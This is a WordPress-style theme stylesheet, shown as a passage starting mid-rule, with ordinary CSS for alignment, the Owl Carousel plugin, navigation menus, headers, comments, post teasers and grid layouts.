  margin: 0;
}

.aligncenter {
  display: block;
  margin: 2rem auto;
}

.format-image .aligncenter {
  margin: 0 auto;
}

.alignleft {
  display: inline;
  float: left;
  margin: 0.6rem 1.75rem 0.6rem 0;
}

.alignright {
  display: inline;
  float: right;
  margin: 0.6rem 0 0.6rem 1.75rem;
}

img.alignnone,
img.aligncenter,
img.alignleft,
img.alignright {
  display: block;
  max-width: 100%;
  height: auto;
}

.sticky {
  /* KEEP ME */
}

.bypostauthor {
  /* KEEP ME */
}

.gallery {
  display: flex;
  flex-flow: row wrap;
  justify-content: center;
  text-align: center;
}

.gallery-item {
  margin-right: 1%;
  margin-left: 1%;
  flex: 0 0 30%;
  width: 30%;
  max-width: 30%;
}

.gallery-item img {
  display: block;
  max-width: 100%;
  height: auto;
  margin: 0 auto;
}

.gallery-columns-1 .gallery-item {
  margin-right: 0;
  margin-left: 0;
  flex: 0 0 100%;
  width: 100%;
  max-width: 100%;
}

.gallery-columns-2 .gallery-item {
  flex: 0 0 48%;
  width: 48%;
  max-width: 48%;
}

.gallery-caption {
  /* KEEP ME */
}

/*! Owl Carousel v2.1.6 | MIT License | github.com/OwlCarousel2/OwlCarousel2 */
/*
 *  Owl Carousel - Core
 */
.owl-carousel {
  display: none;
  width: 100%;
  -webkit-tap-highlight-color: transparent;
  /* position relative and z-index fix webkit rendering fonts issue */
  position: relative;
  z-index: 1;
}

.owl-carousel .owl-stage {
  position: relative;
  -ms-touch-action: pan-Y;
}

.owl-carousel .owl-stage:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}

.owl-carousel .owl-stage-outer {
  position: relative;
  overflow: hidden;
  /* fix for flashing background */
  -webkit-transform: translate3d(0px, 0px, 0px);
}

.owl-carousel .owl-item {
  position: relative;
  min-height: 1px;
  float: left;
  -webkit-backface-visibility: hidden;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
}

.owl-carousel .owl-item img {
  display: block;
  width: 100%;
  -webkit-transform-style: preserve-3d;
}

.owl-carousel .owl-nav.disabled,
.owl-carousel .owl-dots.disabled {
  display: none;
}

.owl-carousel .owl-nav .owl-prev,
.owl-carousel .owl-nav .owl-next,
.owl-carousel .owl-dot {
  cursor: pointer;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
}

.owl-carousel.owl-loaded {
  display: block;
}

.owl-carousel.owl-loading {
  opacity: 0;
  display: block;
}

.owl-carousel.owl-hidden {
  opacity: 0;
}

.owl-carousel.owl-refresh .owl-item {
  display: none;
}

.owl-carousel.owl-drag .owl-item {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
}

.owl-carousel.owl-grab {
  cursor: move;
  cursor: -webkit-grab;
  cursor: grab;
}

.owl-carousel.owl-rtl {
  direction: rtl;
}

.owl-carousel.owl-rtl .owl-item {
  float: right;
}

/* No Js */
.no-js .owl-carousel {
  display: block;
}

/*
 *  Owl Carousel - Animate Plugin
 */
.owl-carousel .owl-animated-in {
  z-index: 0;
}

.owl-carousel .owl-animated-out {
  z-index: 1;
}

/*
 * 	Owl Carousel - Auto Height Plugin
 */
.owl-height {
  transition: height 500ms ease-in-out;
}

/*
 * 	Owl Carousel - Lazy Load Plugin
 */
.owl-carousel .owl-item .owl-lazy {
  opacity: 0;
  transition: opacity 400ms ease;
}

.owl-carousel .owl-item img.owl-lazy {
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
}

/*
 * 	Owl Carousel - Video Plugin
 */
.owl-carousel .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000;
}

.owl-carousel .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  background: url("owl.video.play.png") no-repeat;
  cursor: pointer;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  transition: -webkit-transform 100ms ease;
  transition: transform 100ms ease;
  transition: transform 100ms ease, -webkit-transform 100ms ease;
}

.owl-carousel .owl-video-play-icon:hover {
  -webkit-transform: scale(1.3, 1.3);
          transform: scale(1.3, 1.3);
}

.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
  display: none;
}

.owl-carousel .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  transition: opacity 400ms ease;
}

.owl-carousel .owl-video-frame {
  position: relative;
  z-index: 1;
  height: 100%;
  width: 100%;
}

a.button,
button.button,
input.button {
  border: 0;
  border-radius: 2px;
  padding: 0.8rem 2rem;
  display: inline-block;
  font-size: 0.875rem;
  line-height: 1;
  font-weight: 300;
  text-transform: uppercase;
  text-decoration: none;
  cursor: pointer;
  background-color: #7796b4;
  color: #fff;
}

.topbar-wrapper {
  border-bottom: 1px solid #ddd;
}

.topbar {
  margin-right: auto;
  margin-left: auto;
  padding-right: 1rem;
  padding-left: 1rem;
  position: relative;
  font-size: 0.8125rem;
  line-height: 1.3;
}

@media (min-width: 768px) {
  .topbar {
    width: 750px;
  }
}

@media (min-width: 992px) {
  .topbar {
    width: 970px;
  }
}

@media (min-width: 1200px) {
  .topbar {
    width: 1170px;
  }
}

.topbar__left,
.topbar__center,
.topbar__right {
  margin-top: 1em;
  text-align: center;
}

.topbar__left:last-child,
.topbar__right:last-child,
.topbar__center:last-child {
  margin-bottom: 1em;
}

@media (min-width: 992px) {
  .topbar {
    height: 50px;
  }
  .topbar__left,
  .topbar__center,
  .topbar__right {
    position: absolute;
    margin-top: 0;
    height: 50px;
    line-height: 50px;
  }
  .topbar__left {
    left: 1rem;
    text-align: left;
  }
  .topbar__center {
    left: 50%;
    text-align: center;
    -webkit-transform: translateX(-50%);
            transform: translateX(-50%);
  }
  .topbar__right {
    right: 1rem;
    text-align: right;
  }
}

.header--text-color_light .topbar-wrapper {
  border-bottom: 1px solid rgba(255, 255, 255, 0.3);
}

.header--text-color_light .topbar,
.header--text-color_light .topbar a {
  color: #fff;
}

.header--text-color_light .topbar a:hover,
.header--text-color_light .topbar a:focus {
  color: #f35f55;
}

.header-logo a {
  text-decoration: none;
  color: #444;
}

.header-logo a:hover,
.header-logo a:focus {
  text-decoration: none;
  color: #444;
}

.header-logo__blogname {
  font-family: "Montserrat", -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
  font-size: 1.25rem;
  letter-spacing: 1px;
  white-space: nowrap;
}

.header-logo__img {
  max-width: 12rem;
}

@media (min-width: 768px) {
  .header-logo__img {
    max-width: none;
  }
}

.header--text-color_light .header-logo a {
  color: #fff;
}

.primary-menu {
  display: flex;
  flex-direction: column;
  margin: 0;
  padding: 0;
  list-style: none;
  font-family: "Montserrat", -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
  font-size: 0.875rem;
}

.primary-menu__item {
  position: relative;
}

.primary-menu__item > a {
  display: block;
  text-decoration: none;
  text-transform: uppercase;
  color: #333;
}

.primary-menu__item > a:hover,
.primary-menu__item > a:focus,
.primary-menu__item--current > a {
  text-decoration: none;
  color: #333;
  background-color: #f5f5f5;
}

.primary-menu__sub-menu {
  list-style: none;
  background-color: #fff;
}

.primary-menu__sub-menu-item > a {
  display: block;
  text-transform: none;
  text-decoration: none;
  color: #333;
}

.primary-menu__sub-menu-item > a:hover,
.primary-menu__sub-menu-item > a:focus,
.primary-menu__sub-menu-item--current > a {
  text-decoration: none;
  color: #333;
  background-color: #f5f5f5;
}

@media (max-width: 991px) {
  .primary-menu {
    border-top: 2px solid #333;
    box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
    background-color: #fff;
  }
  .primary-menu__item {
    border-bottom: 1px solid rgba(51, 51, 51, 0.1);
  }
  .primary-menu__item > a {
    padding: 1rem;
    padding-left: 1.5rem;
  }
  .primary-menu__sub-menu-toggle {
    position: absolute;
    right: 1.0625rem;
    top: 0.25rem;
    display: block;
    padding: 0.5rem;
    outline: none;
    background-color: transparent;
  }
  .primary-menu__sub-menu-toggle-icon {
    display: block;
    width: 2.25rem;
    height: 2.25rem;
    line-height: 2.25rem;
    border: 1px solid;
    border-radius: 0.25rem;
    border-color: #666;
    font-family: 'FontAwesome';
    font-size: 0.75rem;
    font-weight: normal;
    color: #333;
  }
  .primary-menu__sub-menu-toggle-icon::after {
    display: block;
    content: '\f078';
    transition: all 0.1s;
  }
  .primary-menu__sub-menu-toggle.is-toggled-on .primary-menu__sub-menu-toggle-icon::after {
    -webkit-transform: rotate(-180deg);
            transform: rotate(-180deg);
  }
  .primary-menu__sub-menu {
    padding-left: 1.5rem;
  }
  .primary-menu__sub-menu--level-1 {
    display: none;
  }
  .primary-menu__sub-menu.is-toggled-on {
    display: block;
  }
  .primary-menu__sub-menu-item {
    border-top: 1px solid rgba(51, 51, 51, 0.1);
  }
  .primary-menu__sub-menu-item > a {
    padding: 0.75rem 1.5rem;
  }
}

@media (min-width: 992px) {
  .primary-menu {
    margin-right: -1.25rem;
    flex-flow: row wrap;
  }
  .primary-menu__item {
    padding: 0.75rem 1.25rem;
  }
  .primary-menu__item > a {
    position: relative;
    padding: 0;
  }
  .primary-menu__item > a::before {
    position: absolute;
    bottom: 0;
    content: '';
    width: 0;
    height: 0.1875rem;
    display: block;
    background-color: #f35f55;
    transition: width 0.3s;
  }
  .primary-menu__item > a:hover,
  .primary-menu__item > a:focus,
  .primary-menu__item--current > a {
    background-color: transparent;
  }
  .primary-menu__item:hover > a::before,
  .primary-menu__item > a:focus::before,
  .primary-menu__item--current > a::before,
  .primary-menu__item--ancestor > a::before {
    width: 100%;
  }
  .primary-menu__item--has-sub-menu > a::after {
    content: '\00a0\f107';
    font-family: 'FontAwesome';
  }
  .primary-menu__sub-menu {
    position: absolute;
    left: 50%;
    top: 70%;
    z-index: 1002;
    min-width: 12rem;
    padding-left: 0;
    border-top: 1px solid #ddd;
    box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
    white-space: nowrap;
    visibility: hidden;
    opacity: 0;
  }
  .primary-menu__sub-menu::after {
    content: '';
    display: block;
    position: absolute;
    left: -1rem;
    top: 0;
    width: 1rem;
    height: 100%;
    background-color: transparent;
  }
  .primary-menu__sub-menu--level-1 {
    left: 3px;
    top: 100%;
    transition: all 0.2s;
  }
  .primary-menu__sub-menu--level-1::after {
    display: none;
  }
  .primary-menu__sub-menu-item {
    position: relative;
  }
  .primary-menu__sub-menu-item > a {
    padding: 0.75rem 1rem;
  }
  .primary-menu__sub-menu-item--current > a,
  .primary-menu__sub-menu-item--ancestor > a {
    background-color: transparent;
  }
  .primary-menu__sub-menu-item--has-sub-menu > a::after {
    content: '\00a0\f105';
    font-family: 'FontAwesome';
    display: block;
    position: absolute;
    top: 0.75rem;
    right: 1rem;
  }
  .primary-menu__sub-menu-toggle {
    display: none;
  }
  .primary-menu__item:hover > .primary-menu__sub-menu,
  .primary-menu__sub-menu-item:hover > .primary-menu__sub-menu {
    visibility: visible;
    opacity: 1;
  }
}

@media (min-width: 992px) {
  .header--text-color_light .primary-menu__item > a {
    color: #fff;
  }
  .header--text-color_light .primary-menu__item > a::before {
    background-color: #fff;
  }
}

.burger-button {
  border: none;
  box-shadow: none;
  outline: none;
  padding: 1.25rem 1.14rem;
  background-color: transparent;
  cursor: pointer;
}

@media (min-width: 992px) {
  .burger-button {
    display: none;
  }
}

.burger-button:hover,
.burger-button:focus {
  background-color: transparent;
}

.burger-button__bar {
  display: block;
  height: 3px;
  width: 15px;
  background-color: #333;
}

.burger-button__bar + .burger-button__bar {
  margin-top: 2px;
}

.header--text-color_light .burger-button__bar {
  background-color: #fff;
}

.navigation-bar {
  margin-right: auto;
  margin-left: auto;
  padding-right: 1rem;
  padding-left: 1rem;
  position: relative;
}

@media (min-width: 768px) {
  .navigation-bar {
    width: 750px;
  }
}

@media (min-width: 992px) {
  .navigation-bar {
    width: 970px;
  }
}

@media (min-width: 1200px) {
  .navigation-bar {
    width: 1170px;
  }
}

.navigation-bar__logo-and-toggle-wrap {
  display: flex;
  flex-flow: row nowrap;
  justify-content: space-between;
  align-items: center;
}

.navigation-bar__logo {
  padding: 0.5rem 1rem 0.5rem 0;
}

.navigation-bar__menu {
  position: absolute;
  left: 0;
  right: 0;
  z-index: 1001;
}

@media (max-width: 991px) {
  .navigation-bar__menu.is-closed {
    display: none;
  }
}

@media (min-width: 992px) {
  .navigation-bar {
    display: flex;
    flex-flow: row nowrap;
    justify-content: space-between;
    align-items: center;
  }
  .navigation-bar__logo-and-toggle-wrap {
    align-self: flex-start;
    display: block;
  }
  .navigation-bar__mobile-menu-toggle {
    display: none;
  }
  .navigation-bar__menu {
    position: static;
  }
}

.page-title {
  margin-right: auto;
  margin-left: auto;
  padding-right: 1rem;
  padding-left: 1rem;
  display: flex;
  flex-flow: column;
  justify-content: center;
  padding-top: 2.5rem;
  padding-bottom: 2.5rem;
}

@media (min-width: 768px) {
  .page-title {
    width: 750px;
  }
}

@media (min-width: 992px) {
  .page-title {
    width: 970px;
  }
}

@media (min-width: 1200px) {
  .page-title {
    width: 1170px;
  }
}

.page-title__title {
  margin: 0;
  letter-spacing: 0.5px;
  word-wrap: break-word;
  margin-left: -1px;
}

.page-title__breadcrumbs {
  font-size: 0.8125rem;
  margin-top: 0.625rem;
  letter-spacing: 0.5px;
}

.page-title__breadcrumbs span > a {
  text-decoration: none;
}

.page-title--align_left {
  text-align: left;
}

.page-title--align_left .page-title__title {
  margin-left: -1px;
  margin-right: 0;
}

.page-title--align_right {
  text-align: right;
}

.page-title--align_right .page-title__title {
  margin-left: 0;
  margin-right: -1px;
}

.page-title--align_center {
  text-align: center;
}

.page-title--align_center .page-title__title {
  margin-left: 0;
  margin-right: 0;
}

.page-title--vspace_large {
  padding-top: 5rem;
  padding-bottom: 5rem;
}

.page-title--text-color_light .page-title__title,
.page-title--text-color_light .page-title__breadcrumbs,
.page-title--text-color_light .page-title__breadcrumbs span > a {
  color: #fff;
}

.header {
  position: relative;
}

.header:before, .header:after {
  content: " ";
  display: table;
}

.header:after {
  clear: both;
}

.header__background {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: -1;
  background-color: #7796b4;
}

.header__page-title {
  position: relative;
}

.header--position_absolute {
  position: absolute;
  left: 0;
  right: 0;
  z-index: 10;
}

.footer-widgets {
  background-color: #6287ad;
  font-size: 0.8125rem;
  min-height: 100px;
}

.footer-widgets__container {
  margin-right: auto;
  margin-left: auto;
  padding-right: 1rem;
  padding-left: 1rem;
  padding: 5rem 0 2rem;
  display: flex;
  flex-flow: row wrap;
  justify-content: space-between;
}

@media (min-width: 768px) {
  .footer-widgets__container {
    width: 750px;
  }
}

@media (min-width: 992px) {
  .footer-widgets__container {
    width: 970px;
  }
}

@media (min-width: 1200px) {
  .footer-widgets__container {
    width: 1170px;
  }
}

.footer-widgets__col {
  flex: 1 1 100%;
  width: 100%;
  max-width: 100%;
  padding: 0 1rem;
}

@media (min-width: 992px) {
  .footer-widgets__col {
    flex: 1 1 33.333333%;
    width: 33.333333%;
    max-width: 33.333333%;
  }
}

.footer-copyright {
  font-size: 0.8125rem;
  color: #fff;
  background-color: #000;
}

.footer-copyright__container {
  margin-right: auto;
  margin-left: auto;
  padding-right: 1rem;
  padding-left: 1rem;
  padding: 2.5rem 1rem;
}

@media (min-width: 768px) {
  .footer-copyright__container {
    width: 750px;
  }
}

@media (min-width: 992px) {
  .footer-copyright__container {
    width: 970px;
  }
}

@media (min-width: 1200px) {
  .footer-copyright__container {
    width: 1170px;
  }
}

.more-link {
  position: relative;
  padding: 2px 0 0;
  display: inline-block;
  font-size: 0.875rem;
  font-weight: 900;
  line-height: 1;
  text-transform: uppercase;
  text-decoration: none;
}

.more-link,
.more-link:hover,
.more-link:focus {
  text-decoration: none;
  color: #003366;
}

.more-link::before {
  position: absolute;
  top: 0;
  left: 0;
  max-width: 0;
  border-bottom: 2px solid #001a33;
  padding: 2px 0 0;
  overflow: hidden;
  color: #001a33;
  content: attr(data-text);
  transition: max-width 0.5s;
  white-space: nowrap;
  text-decoration: none !important;
}

.more-link:hover::before,
.more-link:focus::before {
  max-width: 100%;
}

.pagination {
  margin-bottom: 4rem;
}

.pagination .nav-links {
  display: flex;
  flex-flow: row nowrap;
  justify-content: center;
}

.pagination .nav-links .page-numbers {
  display: block;
  width: 2.25rem;
  height: 2.25rem;
  margin: 0 0.3125rem;
  padding: 0;
  border: 1px solid #999;
  border-radius: 2px;
  color: #999;
  font-size: 0.875rem;
  line-height: 2.25rem;
  text-decoration: none;
  text-align: center;
}

.pagination .nav-links .page-numbers:hover:not(.dots),
.pagination .nav-links .page-numbers:focus:not(.dots) {
  border-color: #666;
  color: #666;
}

.pagination .nav-links .page-numbers.current,
.pagination .nav-links .page-numbers.current:hover,
.pagination .nav-links .page-numbers.current:focus {
  border-color: #f35f55;
  background-color: #f35f55;
  color: #fff;
}

.comment {
  border-top: 1px solid rgba(51, 51, 51, 0.1);
  font-size: 1rem;
}

.comment__box {
  padding: 2rem 0 2rem;
  display: flex;
  flex-flow: row nowrap;
}

.comment__avatar {
  margin-right: 1rem;
  flex: 0 0 auto;
}

@media (min-width: 768px) {
  .comment__avatar {
    margin-right: 2rem;
  }
}

.comment__avatar img {
  border-radius: 50%;
  border: 1px solid rgba(51, 51, 51, 0.1);
  width: 60px;
  height: 60px;
}

@media (min-width: 768px) {
  .comment__avatar img {
    width: auto;
    height: auto;
  }
}

.comment__body {
  flex: 1 1 auto;
}

.comment__header {
  margin-top: -0.4375em;
  display: flex;
  flex-flow: row wrap;
  justify-content: space-between;
}

.comment__author,
.comment__author a {
  text-decoration: none;
  font-weight: 700;
  color: #333;
}

.comment__date a {
  font-weight: 300;
  color: #999;
  text-decoration: none;
}

.comment__date a:hover {
  text-decoration: underline;
}

.comment__moderation {
  font-weight: 300;
  color: #999;
  font-style: italic;
}

.comment__text {
  margin-top: 0.5em;
}

.comment__text:last-child {
  margin-bottom: 0;
}

.comment__reply {
  display: inline-block;
  margin-top: 1.1875em;
  width: auto;
  line-height: 1;
}

.comment__reply,
.comment__reply a {
  text-transform: uppercase;
  text-decoration: none;
  font-weight: 700;
  color: #f35f55;
  line-height: 1;
}

.comment__reply a {
  border-bottom: 1px solid #f35f55;
}

.comment__reply:hover,
.comment__reply a:hover {
  text-decoration: none;
  border-color: #f03225;
  color: #f03225;
}

.comment .children {
  list-style: none;
  padding-left: 2rem;
}

.children .comment {
  border-top: 0;
}

.children .comment__box {
  padding-top: 0;
}

.comment-form {
  margin-top: 1.375rem;
}

.comment-form .logged-in-as {
  margin-bottom: 1.75rem;
}

.comment-form__comment {
  margin-bottom: 2rem;
}

.comment-form__comment textarea {
  display: block;
  width: 100%;
}

.comment-form__author,
.comment-form__email {
  margin-bottom: 1.375rem;
}

.comment-form__author input,
.comment-form__email input {
  display: block;
  width: 100%;
}

.comment-form .comment-form-cookies-consent {
  clear: both;
  margin-bottom: 1.125rem;
}

.comment-form .comment-form-cookies-consent label {
  display: inline;
  margin-left: 0.375rem;
  margin-right: 0.375rem;
}

.comment-form__submit {
  clear: both;
  padding-top: 0.625rem;
}

@media (min-width: 768px) {
  .comment-form__author,
  .comment-form__email {
    float: left;
    width: 50%;
  }
  .comment-form__author {
    padding-right: 1rem;
  }
  .comment-form__email {
    padding-left: 1rem;
  }
}

.comment-respond {
  margin-top: 2.25rem;
}

.comment-respond .comment-reply-title {
  margin: 0;
  text-transform: uppercase;
  font-size: 1em;
}

.comment .comment-respond {
  margin-top: 0;
  margin-bottom: 2rem;
  padding: 2rem;
  background-color: #f8f8f8;
}

.comments {
  font-size: 1rem;
  margin-bottom: 0.9375rem;
  padding: 2.75rem 1rem 0;
}

.comments *:first-child {
  margin-top: 0;
}

@media (min-width: 992px) {
  .comments {
    padding-left: 0;
    padding-right: 1.5rem;
  }
}

.comments__title {
  text-transform: uppercase;
  font-size: 1em;
  margin: 0;
}

.comments__list {
  list-style: none;
  padding: 0;
  border-bottom: 1px solid rgba(51, 51, 51, 0.1);
  margin-top: 2rem;
  margin-bottom: 0;
}

.comments__navigation {
  margin-top: 1.6rem;
  display: flex;
  flex-flow: row wrap;
}

.comments__next {
  margin-left: auto;
}

.testimonial-item {
  display: flex;
}

.testimonial-item__image {
  margin-right: 2rem;
}

.testimonial-item__title {
  font-size: 1rem;
  font-weight: 400;
  text-transform: uppercase;
  margin-top: 0;
}

.testimonial-item__text {
  color: #333;
}

.testimonial-item__text::before,
.testimonial-item__text::after {
  content: '//';
  color: #f35f55;
}

.testimonials-carousel {
  position: relative;
  padding-top: 2.5rem;
}

.testimonials-carousel .owl-stage .owl-item img {
  width: auto;
}

.testimonials-carousel .owl-nav {
  position: absolute;
  right: 0;
  top: -40px;
}

.testimonials-carousel .owl-next,
.testimonials-carousel .owl-prev {
  display: inline-block;
  border: 1px solid #666;
  font-size: 23px;
  color: #666;
  width: 40px;
  height: 40px;
  line-height: 1;
  text-align: center;
  padding-top: 7px;
}

.testimonials-carousel .owl-prev {
  margin-right: 10px;
}

.info-box {
  margin-bottom: 0.9375rem;
}

@media (min-width: 992px) {
  .info-box {
    margin-bottom: 0;
  }
}

.info-box__image {
  display: block;
  width: 100%;
  height: auto;
  margin-bottom: 1.875rem;
}

.info-box__icon {
  display: block;
  color: #f35f55;
  line-height: 1;
}

.info-box__icon.vc_li {
  line-height: 1.4;
}

.info-box__copy > *:last-child {
  margin-bottom: 0;
}

.info-box__title {
  font-size: 1rem;
  color: #333;
  text-transform: uppercase;
  margin-top: 0;
}

.info-box--icon_left .info-box__body {
  display: flex;
  flex-flow: row;
  justify-content: flex-start;
}

.info-box--icon_left .info-box__icon {
  flex: 0 0 1em;
  width: 1em;
  max-width: 1em;
  margin-right: 2rem;
}

.info-box--icon_right .info-box__body {
  display: flex;
  flex-flow: row;
  justify-content: flex-end;
}

.info-box--icon_right .info-box__icon {
  flex: 0 0 1em;
  width: 1em;
  max-width: 1em;
  margin-left: 2rem;
  order: 1;
}

.info-box--icon_top .info-box__icon {
  margin-bottom: 0.9375rem;
}

.info-box--valign_center .info-box__body {
  align-items: center;
}

.post-teaser {
  position: relative;
  display: flex;
  flex-flow: column;
  height: 100%;
  padding: 1.5rem 1rem;
}

.post-teaser > *:last-child {
  margin-bottom: 0;
}

img.post-teaser__thumb {
  width: 100%;
  height: auto;
  margin-top: -0.5rem;
  margin-bottom: 2rem;
}

.post-teaser__title {
  margin-top: 0;
  margin-bottom: 1.25rem;
  font-size: 1.25rem;
  text-transform: uppercase;
}

.post-teaser__title a {
  text-decoration: none;
  color: #333;
}

.post-teaser__title a:hover,
.post-teaser__title a:focus {
  text-decoration: none;
  color: #f35f55;
}

.post-teaser__excerpt {
  margin-bottom: 1.5rem;
}

.post-teaser__footer {
  margin-top: auto;
  display: flex;
  flex-flow: row wrap;
  align-items: center;
}

.post-teaser__footer > * {
  margin-right: 15px;
}

.post-teaser__meta {
  font-size: 0.8125rem;
}

.post-teaser__more-link--pull_right {
  margin-left: auto;
}

.post-grid.no-border .post-teaser,
.post-carousel.no-border .post-teaser {
  padding: 0;
}

.post-grid.no-border img.post-teaser__thumb,
.post-carousel.no-border img.post-teaser__thumb {
  margin-top: 0;
}

.post-grid.no-border .post-teaser__excerpt,
.post-carousel.no-border .post-teaser__excerpt {
  margin-bottom: 1.75rem;
}

.post-teaser3 {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  height: 100%;
  padding-top: calc(57% - 0.5rem);
  overflow: hidden;
  transition: all 0.1s;
}

.post-teaser3__link {
  text-decoration: none;
}

.post-teaser3__image-container {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  padding-top: 57%;
  margin-top: -0.5rem;
  transition: all 0.5s;
  -webkit-transform: translate3d(0, 0, 0);
          transform: translate3d(0, 0, 0);
}

.post-teaser3__image {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  -o-object-fit: cover;
     object-fit: cover;
}

.post-teaser3__title {
  position: relative;
  z-index: 1;
  height: 100%;
  display: flex;
  justify-content: center;
  flex-direction: column;
  margin: 0;
  padding: 2rem 1rem;
  font-weight: 900;
  font-size: 1.25rem;
  line-height: 1.1;
  text-decoration: none;
  text-align: center;
  background-color: #ebebeb;
  color: #333;
  transition: all 0.1s;
}

.post-teaser3:hover {
  padding-top: calc(57% - 1rem);
}

.post-teaser3:hover .post-teaser3__title {
  background-color: #f35f55;
  color: #fff;
}

.post-teaser3:hover .post-teaser3__image-container {
  -webkit-transform: translate3d(0, 0.5rem, 0);
          transform: translate3d(0, 0.5rem, 0);
}

.post-teaser3__image-container.compat-object-fit {
  background-size: cover;
  background-position: center center;
}

.post-teaser3__image-container.compat-object-fit .post-teaser3__image {
  display: none;
}

.post-teaser4 {
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  position: relative;
  height: 100%;
  padding: 4rem 2rem 2rem;
  overflow: hidden;
  color: #fff;
}

.post-teaser4__image-container {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}

.post-teaser4__image {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

.post-teaser4__bg-overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: rgba(51, 51, 51, 0.5);
}

.post-teaser4__text-container {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
}

.post-teaser4__title {
  margin-top: 0;
  font-size: 1.25rem;
  line-height: 1.1;
  text-transform: uppercase;
}

.post-teaser4__title,
.post-teaser4__title a {
  color: inherit;
  text-decoration: none;
}

.post-teaser4__excerpt {
  display: -webkit-box;
  -webkit-line-clamp: 3;
  overflow: hidden;
  text-overflow: ellipsis;
  line-height: 1.875rem;
  max-height: 5.625rem;
  margin-bottom: 1rem;
}

.post-teaser4__metas {
  display: flex;
  flex-flow: row wrap;
  font-size: 0.8125rem;
  margin-bottom: 1.75rem;
}

.post-teaser4__meta {
  padding-right: 1rem;
}

.post-teaser4__more {
  display: inline-block;
  padding: 0.5rem 1rem;
  border: 0;
  border-radius: 2px;
  font-size: 0.875rem;
  text-decoration: none;
  text-transform: uppercase;
  color: #fff;
  background-color: #f35f55;
  transition: all 0.3s;
}

.post-teaser4__more:hover {
  color: #fff;
  background-color: #f03225;
}

.post-teaser4__image-container.compat-object-fit {
  background-size: cover;
  background-position: center center;
}

.post-teaser4__image-container.compat-object-fit .post-teaser4__image {
  display: none;
}

.post-carousel__title {
  text-transform: uppercase;
  margin: 0;
}

.post-carousel__items {
  position: relative;
  padding-top: 2.5rem;
  width: auto;
}

@media (min-width: 768px) {
  .post-carousel__items {
    margin-left: -1rem;
    margin-right: -1rem;
  }
}

.post-carousel__items .owl-stage-outer {
  border-right: 1px solid #ddd;
}

.post-carousel__items .owl-item {
  border-top: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
  border-left: 1px solid #ddd;
}

.post-carousel__items .owl-item > * {
  height: 100%;
}

.post-carousel__items .owl-nav {
  position: absolute;
  top: -40px;
  right: 0;
}

@media (min-width: 768px) {
  .post-carousel__items .owl-nav {
    right: 1rem;
  }
}

.post-carousel__items .owl-next,
.post-carousel__items .owl-prev {
  display: inline-block;
  width: 40px;
  height: 40px;
  padding-top: 7px;
  border: 1px solid #666;
  font-size: 23px;
  line-height: 1;
  text-align: center;
  color: #666;
}

.post-carousel__items .owl-prev {
  margin-right: 10px;
}

@media (min-width: 768px) {
  .post-carousel.no-border .post-carousel__items {
    margin-left: 0;
    margin-right: 0;
  }
}

.post-carousel.no-border .post-carousel__items .owl-stage-outer {
  border-right: 0;
}

.post-carousel.no-border .post-carousel__items .owl-item {
  border-top: 0;
  border-bottom: 0;
  border-left: 0;
}

.post-carousel.no-border .post-carousel__items .owl-item > * {
  height: auto;
}

.post-grid {
  display: flex;
  flex-flow: column nowrap;
}

.post-grid__filters {
  display: none;
  order: -1;
  text-align: center;
  padding-bottom: 1rem;
}

.post-grid__filter {
  margin: 0 0.25rem 1rem;
  color: #444;
  background-color: transparent;
  font-weight: 400;
  border: 1px solid #999;
  border-radius: 2px;
  cursor: pointer;
  transition: all 0.2s linear;
}

.post-grid__filter:hover,
.post-grid__filter.is-active {
  color: #fff;
  background-color: #7796b4;
  border-color: #7796b4;
}

.post-grid__items {
  margin-left: -0.5rem;
  margin-right: -0.5rem;
}

@media (min-width: 768px) {
  .post-grid__items {
    margin-left: -1.5rem;
    margin-right: -1.5rem;
    display: flex;
    flex-flow: row wrap;
  }
}

.post-grid__item {
  width: calc(100% - 1rem);
  margin: 0 0.5rem 2rem;
  border: 1px solid rgba(51, 51, 51, 0.1);
}

@media (min-width: 768px) {
  .post-grid__item {
    width: calc(33.33333333% - 1rem);
  }
}

.post-grid.is-ready .post-grid__filters {
  display: block;
}

.post-grid.no-border .post-grid__items {
  margin-left: -1rem;
  margin-right: -1rem;
}

.post-grid.no-border .post-grid__item {
  width: 100%;
  margin: 0;
  padding: 1rem;
  border: 0;
}

@media (min-width: 768px) {
  .post-grid.no-border .post-grid__item {
    width: 33.33333333%;
  }
}

.module__title {
  font-weight: 700;
  text-transform: uppercase;
  margin: 0;
}

.module--carousel {
  margin-left: -15px;
  margin-right: -15px;
}

.entry {
  position: relative;
  border: 1px solid rgba(51, 51, 51, 0.1);
  margin-bottom: 2rem;
  padding: 1rem;
}

.entry:before, .entry:after {
  content: " ";
  display: table;
}

.entry:after {
  clear: both;
}

